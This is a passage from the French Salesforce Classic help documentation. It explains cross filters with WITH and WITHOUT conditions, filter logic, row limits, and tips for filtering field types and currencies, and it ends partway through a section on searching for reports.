<span id="page-3908-0"></span>Exemple : Utilisation de AVEC dans des filtres croisés

Les filtres croisés permettent de filtrer un rapport par les objets enfant d'un objet en utilisant des conditions AVEC. Par exemple, filtrez un rapport pour afficher uniquement les comptes avec des requêtes.

Supposons que vous avez gagné de nombreux clients lors d'une récente campagne en Bretagne. Vous souhaitez vous assurer que leurs requêtes soient rapidement résolues. Vous pouvez créer un rapport pour afficher les comptes qui contiennent actuellement des requêtes.

- **1.** Créez un rapport. Dans le type de rapport, cliquez sur **Comptes et contacts**, sélectionnez **Comptes**, puis cliquez sur **Créer**.
- **2.** Dans le volet Filtres du générateur de rapport, définissez les filtres standard appropriés.
- **3.** Créez un filtre de champ dans lequel *Facturation – Département/Région est égal à CA*, puis cliquez sur **OK**.
- **4.** Cliquez sur **Ajouter** > **Filtre croisé**, puis spécifiez *Comptes avec Requêtes*.

Lorsque vous cliquez sur **Exécuter le rapport**, les résultats incluent uniquement les comptes de Bretagne, avec des requêtes associées.

# <span id="page-3908-1"></span>CONSULTER ÉGALEMENT :

[Création d'un filtre croisé](#page-3907-0)

Exemple : Utilisation de SANS dans des filtres croisés

Les filtres croisés permettent de filtrer un rapport par les objets enfant d'un objet en utilisant des conditions SANS. Par exemple, filtrez un rapport pour afficher uniquement les contacts sans activité.

Supposons que vous importez une liste de comptes de Bretagne, et que vous souhaitez détecter les comptes avec des contacts manquants avant d'attribuer des propriétaires :

- **1.** Créez un rapport. Dans le type de rapport, cliquez sur **Comptes et contacts**, sélectionnez **Comptes**, puis cliquez sur **Créer**.
- **2.** Dans le volet Filtres du générateur de rapport, définissez les filtres standard appropriés.
- **3.** Créez un filtre de champ dans lequel *Facturation – Département/Région est égal à CA*, puis cliquez sur **OK**.
- **4.** Cliquez sur **Ajouter** > **Filtre croisé**, puis spécifiez *Comptes sans Contacts*.

Lorsque vous cliquez sur **Exécuter le rapport**, les résultats incluent uniquement les comptes de Bretagne, sans contact associé.

CONSULTER ÉGALEMENT : [Création d'un filtre croisé](#page-3907-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

<span id="page-3909-0"></span>Exemple : Utilisation de filtres croisés multiples

Les filtres croisés permettent de filtrer un rapport par les objets enfant d'un objet en utilisant des conditions AVEC et SANS. Par exemple, filtrez un rapport pour afficher les comptes qui ont des requêtes mais pas d'activité.

Supposons qu'un commercial souhaite visualiser les comptes qui contienne des hiérarchisations de problèmes non résolus pour s'assurer que son équipe de support s'en occupe.

- **1.** Créez un rapport. Dans le type de rapport, cliquez sur **Comptes et contacts**, sélectionnez **Comptes**, puis cliquez sur **Créer**.
- **2.** Dans le volet Filtres du générateur de rapport, définissez les filtres standard appropriés.
- **3.** Pour limiter votre rapport aux comptes clients, cliquez sur **Ajouter** > **Filtre de champ**, puis spécifiez *Type égal à Client*.
- **4.** Pour visualiser les comptes sans activité, cliquez sur **Ajouter** > **Filtre croisé**, puis spécifiez *Comptes sans activité*.
- **5.** Pour visualiser uniquement les comptes sans activité terminée, ajoutez un sous-filtre à votre filtre croisé :
	- **a.** Cliquez sur **Ajouter un filtre d'activité**, puis spécifiez *Statut égal à Terminé*.
	- **b.** Cliquez sur **OK**.
- **6.** Pour inclure vos comptes qui contiennent présentement des requêtes, ajoutez un autre filtre croisé, mais spécifiez ici *Comptes avec des requêtes*.
- **7.** Pour exclure les requêtes qui n'ont pas été hiérarchisées, ajoutez un sous-filtre à ce filtre croisé :
	- **a.** Cliquez sur **Ajouter un filtre de requête**, puis spécifiez *Type égal à Problème*.
	- **b.** Cliquez de nouveau sur **Ajouter un filtre de requête**, puis spécifiez *Statut égal à Hiérarchisé*.
	- **c.** Cliquez sur **OK**.

Lorsque vous exécutez le rapport, ils renvoie uniquement les comptes client sans activité terminée et avec des requêtes hiérarchisées.

CONSULTER ÉGALEMENT :

[Création d'un filtre croisé](#page-3907-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

#### <span id="page-3910-1"></span>Conseils d'utilisation de filtres croisés

Les filtres croisés fonctionnent comme des filtres ordinaires, mais ont toutefois des caractéristiques particulières.

- **•** L'ajout de filtres croisés peut ralentir votre rapport. Pour éviter l'expiration du rapport ou de l'aperçu, limitez les données renvoyées en définissant des filtres. Par exemple, sélectionnez *Mes opportunités* pour Afficher et *Trim d'EX actuel* pour Plage au lieu d'afficher toutes les opportunités à la fois.
- **•** Les objets disponibles dans des filtres croisés dépendent de l'objet parent du type de rapport que vous sélectionnez. Par conséquent, tenez compte des objets enfants associés avant de sélectionner un type de rapport. Par exemple, sélectionnez le type de rapport Comptes pour filtrer par *Comptes avec partenaires*, car Partenaire est un objet enfant de Compte.
- **•** Les filtres croisés fonctionnent conjointement avec votre sélection de type de rapport. Les filtres croisés ont une relation AND avec le type de rapport que vous sélectionnez. Par conséquent, la sélection d'un type de rapport Comptes avec partenaires et l'ajout d'un filtre croisé pour *Comptes avec partenaires* ne renvoient aucun résultat.

#### CONSULTER ÉGALEMENT :

[Exemple : Utilisation de filtres croisés multiples](#page-3909-0) [Création d'un filtre croisé](#page-3907-0) [Exemple : Utilisation de AVEC dans des filtres croisés](#page-3908-0) [Exemple : Utilisation de SANS dans des filtres croisés](#page-3908-1)

# <span id="page-3910-0"></span>Exemple : Utilisation de limites de lignes dans des filtres de rapport

Cet exemple montre un filtre de rapport utilisant un filtre de champ, une logique de filtrage et une limite de lignes.

Supposons qu'un représentant souhaite connaître les comptes en région Rhône-Alpes qui offrent le chiffre d'affaires potentiel le plus élevé :

- **1.** Cliquez sur **Nouveau rapport** sous l'onglet Rapports.
- **2.** Ouvrez le type de rapport **Comptes et contacts**, sélectionnez **Comptes**, puis cliquez sur **Créer**.
- **3.** Pour rechercher les comptes en Rhône-Alpes dont le CA est supérieur à 10 millions d'euros ou qui sont des sociétés publiques, cliquez sur **Ajouter** > **Filtres de champ**, puis créez ces filtres :
	- **a.** *Facturation – Département/Région égal à CA*
	- **b.** *Chiffre d'affaires annuel supérieur à 10000000*
	- **c.** *Propriété égal à Public*
- **4.** Pour vous assurer que les résultats comprennent tous les comptes en Rhône-Alpes dont le CA dépasse 10 millions d'euros OU sont des sociétés publiques, cliquez sur **Ajouter** > **Logique de filtrage**, puis saisissez *1 AND (2 OR 3)*.
- **5.** Pour limiter le nombre de résultats d'un rapport tabulaire à 10, cliquez sur **Ajouter** > **Limite de lignes**, puis saisissez 10. Sélectionnez un champ et un ordre de tri. Cliquez sur **OK**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Lorsque vous cliquez sur **Exécuter le rapport**, vos résultats contiennent 10 lignes et indiquent les sociétés en Rhône-Alpes dont le chiffre d'affaires est supérieur à 10 millions d'euros.

#### CONSULTER ÉGALEMENT :

[Référence des types de filtre](#page-3904-0) [Limitez les résultats d'un rapport](#page-3897-1)

# Référence des opérateurs de filtrage

L'opérateur dans un filtre est comparable au verbe dans une phrase. Les opérateurs spécifient les relations entre les différents critères de filtrage. Lors de la définition de filtres dans des vues de listes, des rapports, des tableaux de bord et certains champs personnalisés, consultez la liste d'opérateurs de filtrage ci-dessous.





# Ajout d'une logique de filtrage

Une logique de filtrage contrôle la méthode d'application et les événements qui activent des filtres dans votre rapport.

Une fois ajouté à votre rapport, le filtre est numéroté. Le premier est le Filtre 1 et le deuxième est le Filtre 2. Vous appliquez une logique de filtrage en fonction de ces filtres numérotés.

Par exemple, supposons qu'un rapport sur les comptes contient des filtres Région/province, Chiffre d'affaires annuel et Secteur d'activité. Votre rapport contient les filtres suivants :

- **1.** Région inclut Californie, Arizona, Nevada
- **2.** Secteur d'activité égal à Banque
- **3.** Chiffre d'affaires annuel supérieur à 10000000

Avec ces trois filtres, votre rapport renvoie les comptes situés en Californie, en Arizona ou au Nevada, dans le secteur d'activité Banque, avec un chiffre d'affaires annuel supérieur à 10 000 000 \$. Cependant, si vous vous intéressez uniquement aux comptes situés en Californie, en Arizona ou au Nevada ET dans le secteur d'activité Banque, OU avec un chiffre d'affaires annuel supérieur à 10 000 000,00 \$ ? Ajoutez une logique de filtrage à votre rapport.

- **1.** Cliquez sur **Ajouter** > **Logique de filtrage**.
- **2.** Saisissez le numéro de ligne de chaque filtre, séparé par un opérateur de logique de filtrage. Par exemple, **(1 AND 2) OR 3** recherche les enregistrements correspondant à la fois à Filtre 1 et Filtre 2 ou Filtre 3.

Voici un tableau complet des opérateurs de logique de filtrage :

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

Pour créer des vues de liste personnalisées :

**•** Lire sur le type d'enregistrement inclus dans la liste

Pour créer, modifier ou supprimer des vues de liste publique :

**•** Gérer les vues de liste publique



#### **3.** Cliquez sur **Enregistrer**.

Désormais, votre rapport affiche les comptes du secteur d'activité Banque en Californie, en Arizona et au Nevada avec n'importe quel montant de chiffre d'affaires, et les comptes avec un chiffre d'affaires annuel supérieur à 10 000 000,00 \$.

#### Remarque:  $\mathbf{z}$

- **•** La logique de filtrage n'est pas disponible pour tous les filtres. Par exemple, vous ne pouvez pas les utiliser pour des champ récapitulatifs de cumul.
- **•** Dans les rapports dont l'objet A peut avoir ou non un objet B, vous ne pouvez pas utiliser la condition OR pour le filtrage sur des objets multiples. Par exemple, si vous entrez le critère de filtre *Le nom du compte commence par M OU le prénom du contact commence par M*, un message d'erreur s'affiche, vous informant que votre critère de filtre est incorrect.
- **•** À l'exception d'une logique de filtrage sur des champs de recherche, vous ne pouvez pas utiliser une logique de filtrage si vos filtres utilisent l'un des champs suivants :
	- **–** Rubriques
	- **–** Description
	- **–** les champs Ligne d'adresse 1, Ligne d'adresse 2, Ligne d'adresse 3
	- **–** Catégorie de prévision
	- **–** Campagne : Type de membre
	- **–** Utilisateur : Nom du profil
	- **–** Statut de connexion
	- **–** champs de zone de texte long personnalisés

#### [Référence des opérateurs de filtrage](#page-206-0)

L'opérateur dans un filtre est comparable au verbe dans une phrase. Les opérateurs spécifient les relations entre les différents critères de filtrage. Lors de la définition de filtres dans des vues de listes, des rapports, des tableaux de bord et certains champs personnalisés, consultez la liste d'opérateurs de filtrage ci-dessous.

#### [Filtrage des valeurs de liste de sélection spéciale](#page-207-0)

#### CONSULTER ÉGALEMENT :

[Référence des opérateurs de filtrage](#page-206-0) [Filtrage des valeurs de liste de sélection spéciale](#page-207-0) [Notes relatives au filtrage des types de champ et de valeur](#page-3914-0)

# <span id="page-3914-0"></span>Notes relatives au filtrage des types de champ et de valeur

Lors du filtrage de champs de texte, de champs de dates, de valeurs numériques, de valeurs de listes de sélection et de valeurs vides ou nulles, tenez compte des points ci-dessous.

#### Filtrage dans les champs de texte

- **•** Pour filtrer par plusieurs valeurs, séparez les termes recherchés par des virgules. Par exemple, pour rechercher des comptes situés dans l'État de Californie, de New York ou de Washington, utilisez *État contient CA,NY,WA*.
- **•** Le filtrage n'est pas sensible à la casse. Par exemple, la recherche *État contient ID* renvoie toutes les correspondances pour « ID », mais renvoie également toutes les instances « Floride » et « Idaho » qui contiennent également les lettres « ID » dans leur nom.
- **•** Lorsque vous utilisez des champs standard de zone de texte longue, tels que Description ou Détails de la solution, seuls les 1 000 premiers caractères du champ sont recherchés dans des rapports. Les rapports ne peuvent pas être filtrés sur des champs personnalisés de zone de texte longue. Seuls les 255 premiers caractères apparaissent pour les champs personnalisés de zone de texte longue dans des vues de liste.

## Filtrage dans les champs de date

**•** Si vous saisissez une date, utilisez le format autorisé par vos Paramètres régionaux. Vous pouvez également utiliser des valeurs de date spéciales telles que TODAY, NEXT WEEK, NEXT YEAR, LAST <nombre> DAYS, etc.

#### Filtrage des valeurs numériques

- **•** Placez les nombres ou les autres données contenant des virgules entre guillemets. Par exemple, *Montant égal à "10 000"* renvoie les enregistrements contenant un montant de 10 000 €, alors que *Montant égal à 10 000* renvoie 10 000 €, mais aussi 10 € et 0 €.
- **•** Pour rechercher un numéro de téléphone, incluez son format exact, par exemple *Téléphone commence par (561)*.

#### Filtrage des valeurs de liste de sélection

**•** Lorsque vous filtrez des données sur la base de champs de liste à sélection multiple, utilisez un point-virgule entre les valeurs pour indiquer une correspondance exacte.

Par exemple, si vous sélectionnez l'opérateur "Égal à" et un point-virgule entre deux valeurs, les résultats incluent les enregistrements qui ont ces deux caractéristiques exclusivement.

**•** Si votre organisation utilise des types d'enregistrement, la boîte de dialogue de recherche répertorie les valeurs de liste de sélection correspondant à tous les types. Utilisez les opérateurs « Égal à » ou « Différent de » pour ces filtres.

Remarque: Si vous modifiez l'étiquette d'une valeur de liste de sélection utilisée comme critère de filtrage, la valeur de liste de sélection est automatiquement supprimée des critères de filtrage. Par exemple, si votre rapport contient un filtre dans lequel *Origine de la piste égale à Messagerie électronique ou Web* et que vous modifiez la valeur de la liste de sélection Web en Référencement, votre filtre de rapport devient *Origine de la piste égale*

*à Messagerie électronique*. Si la valeur de liste de sélection modifiée est la seule valeur spécifiée pour un filtre particulier, elle reste affichée dans vos filtres, mais une erreur s'affiche.

#### Filtrage de valeurs vides ou nulles

Lors de l'utilisation des opérateurs « inférieur à », « supérieur à », « inférieur ou égal à » ou « supérieur ou égal à » dans des champs contenant des valeurs numériques, les enregistrements vides ou avec une valeur « nulle » sont considérés comme contenant la valeur zéro (0).Par exemple, si vous créez une règle de workflow ou une règle d'attribution de piste pour des comptes avec les critères Chiffre d'affaires annuel inférieur à 100 000*, les enregistrements de compte correspondent si le champ* Chiffre d'affaires annuel est vide.

Toutefois, les enregistrements avec des valeurs de champ vides ne sont pas considérés comme des correspondances dans les filtres de rapport, les vues de liste personnalisées et les règles d'attribution de compte (qui associent des comptes et des territoires).

**•** Pour limiter les résultats aux enregistrements vides ou contenant des valeurs nulles pour un champ particulier, sélectionnez le champ, puis les opérateurs « égal à » ou « différent de » et laissez le troisième champ vide. Par exemple, *Montant égal à* renvoie les enregistrements contenant des champs de montant vides. Vous pouvez rechercher simultanément des valeurs vides ou d'autres valeurs spécifiées. Par exemple, *Montant égal à 1,,2* renvoie les enregistrements dont le champ Montant est vide ou contient la valeur 1 ou 2.

#### <span id="page-3915-0"></span>CONSULTER ÉGALEMENT :

[Valeurs de date relatives pour les critères de filtrage](#page-141-0)

# Conseils pour le filtrage des devises multiples

Conseils pour le filtrage des champs de devise lorsque votre organisation utilise plusieurs devises.

Si votre organisation utilise plusieurs devises, suivez ces conseils pour créer des filtres plus efficaces :

- **•** Utilisez le champ Devise pour rechercher les éléments libellés dans une devise particulière. Par exemple, *Devise de l'opportunité égale à AUD* recherche les opportunités dont les montants sont exprimés en dollars australiens.
- **•** Faites précéder les montants par un code de devise, tel que *Chiffre d'affaires annuel supérieur à EUR 50 000 000*.

Si vous ne précisez aucun code de devise, tous les montants sont exprimés dans la devise de l'utilisateur. Par exemple, si la devise de l'utilisateur est l'euro, *Chiffre d'affaires annuel supérieur à 50 000 000* signifie 50 millions d'euros.

Si la devise de l'utilisateur n'est pas valide, la devise d'entreprise est utilisée.

Dans Configuration, saisissez *Gérer les devises* dans la case Recherche rapide, puis sélectionnez **Gérer les devises** pour obtenir les codes de devise.

- **•** Tous les montants sont convertis dans la devise d'entreprise afin de permettre des comparaisons. Par exemple la devise de l'utilisateur est le dollar, l'expression *Chiffre d'affaires annuel supérieur à EUR 50 000 000* recherche les comptes dont le chiffre d'affaires est supérieur à 50 millions de dollars. Les résultats incluent un compte de 100 millions de dollars australiens, qui équivaut à 105 millions de dollars avec un taux de change à 1,05.
- **•** Les montants des rapports sont affichés dans leur devise d'origine, et les totaux des rapports dans votre devise personnelle. Vous pouvez changer la devise utilisée pour le total des rapports en cliquant sur **Afficher** > **Devises**. Pour tous les montants, vous pouvez

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

également afficher la colonne « converti » (par exemple : « Chiffre d'affaires annuel (converti) »), qui permet d'afficher tous les montants dans la devise sélectionnée, dans la liste déroulante Afficher les devises en utilisant.

#### CONSULTER ÉGALEMENT :

[Notes relatives au filtrage des types de champ et de valeur](#page-3914-0)

# Exécution et lecture d'un rapport

Cliquez sur le nom d'un rapport pour l'exécuter. Une fois le rapport exécuté, plusieurs outils permettent de lire les informations qu'il contient.

#### 1. [Exécution d'un rapport](#page-203-0)

Pour exécuter un rapport, recherchez-le sous l'onglet Rapports, puis cliquez sur son nom. La plupart des rapports s'exécutent automatiquement lorsque vous cliquez sur leur nom. Si un rapport est déjà affiché, cliquez sur **Exécuter le rapport** pour l'exécuter immédiatement ou planifier une exécution ultérieure. Dans Lightning Experience, le bouton **Exécuter le rapport** est affiché uniquement lorsque vous avez enregistré un rapport.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### 2. [Recherche d'un rapport](#page-3918-0)

Recherchez un rapport par nom, par description, par créateur ou par auteur de la dernière modification. Pour affiner les résultats, filtrez, triez ou recherchez dans un dossier sélectionné.

#### 3. [Récupération des informations dont vous avez besoin à partir la vue de liste de l'onglet Rapports](#page-3919-0)

Pour afficher des informations sur vos rapports, vous pouvez redimensionner, masquer, réorganiser, trier les colonnes et sélectionner le nombre d'enregistrements à afficher dans votre vue de liste sous l'onglet Rapports.

#### 4. [Impression d'un rapport](#page-3920-0)

Vous pouvez imprimer un rapport à partir de sa page d'exécution en utilisant la fonction d'impression de votre navigateur.

# Exécution d'un rapport

Pour exécuter un rapport, recherchez-le sous l'onglet Rapports, puis cliquez sur son nom. La plupart des rapports s'exécutent automatiquement lorsque vous cliquez sur leur nom. Si un rapport est déjà affiché, cliquez sur **Exécuter le rapport** pour l'exécuter immédiatement ou planifier une exécution ultérieure. Dans Lightning Experience, le bouton **Exécuter le rapport** est affiché uniquement lorsque vous avez enregistré un rapport.

Si aucun résultat ne s'affiche, vérifiez l'une des conditions suivantes dans le rapport :

- **•** Le rapport n'a renvoyé aucune donnée. Vérifiez vos critères de filtre pour vous assurer que des données sont renvoyées.
- **•** En raison de la sécurité au niveau du champ, vous n'avez pas accès à l'un des regroupements sélectionné.
- **•** Le contexte de votre formule récapitulative personnalisée ne correspond pas aux paramètres du graphique. Par exemple, si la formule est calculée pour Industrie et que le graphique ne contient pas Industrie, aucun résultat n'est renvoyé.
- **•** Vos valeurs sont dépassent les valeurs acceptables. La valeur maximale autorisée est 999999999999999. La valeur minimale autorisée est -99999999999999.

Si votre rapport renvoie plus de 2000 enregistrements, seuls les 2000 premiers enregistrements sont affichés. Pour afficher la vue complète des résultats du rapport, cliquez sur **Exporter les détails**.

Si votre rapport prend plus de 10 minutes, Salesforce annule le rapport. Essayez les méthodes suivantes pour réduire la quantité de données dans votre rapport :

- **•** Filtrez vos propres enregistrements au lieu d'afficher tous les enregistrements.
- **•** Limitez l'étendue des données à une plage de dates spécifique.
- **•** Excluez les colonnes inutiles du rapport.
- **•** Masquer les détails du rapport.

#### [Ajout d'une logique de filtrage](#page-204-0)

Une logique de filtrage contrôle la méthode d'application et les événements qui activent des filtres dans votre rapport.

#### [Tri des résultats de rapport](#page-211-0)

Trier un rapport par les données d'une colonne spécifique en cliquant sur son en-tête. La sélection d'un en-tête de colonne tri les données par ordre croissant : le texte est classé de A à Z, les données numériques sont classées de la plus petite à la plus grande et les données temporelles sont classées de la plus proche à la plus éloignée.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

- **•** Exécution des rapports
- Pour planifier des rapports :
- **•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

éditions à l'exception de

**Database.com**

#### [Visualisation de données dans des tableaux de bord](#page-211-1)

Un tableau de bord affiche les données de rapports source sous la forme de composants visuels qui peuvent être des graphiques, des indicateurs, des tableaux, des métriques ou des pages Visualforce. Les composants fournissent un instantané des mesures clés et des indicateurs de performance de votre organisation. Chaque tableau de bord peut inclure jusqu'à 20 composants.

#### CONSULTER ÉGALEMENT :

- [La page d'exécution de rapport](#page-3960-0)
- [La page d'exécution de rapport](#page-3960-0)
- [Options de la page d'exécution de rapport](#page-3960-1)
- [Options de la page d'exécution de rapport](#page-3960-1)
- [Impression d'un rapport](#page-3920-0)
- <span id="page-3918-0"></span>[Tri des résultats de rapport](#page-211-0)

# Recherche d'un rapport



Recherchez un rapport par nom, par description, par créateur ou par auteur de la dernière modification. Pour affiner les résultats, filtrez, triez ou recherchez dans un dossier sélectionné.

**1.** Sous l'onglet Rapports, saisissez dans la case de recherche.

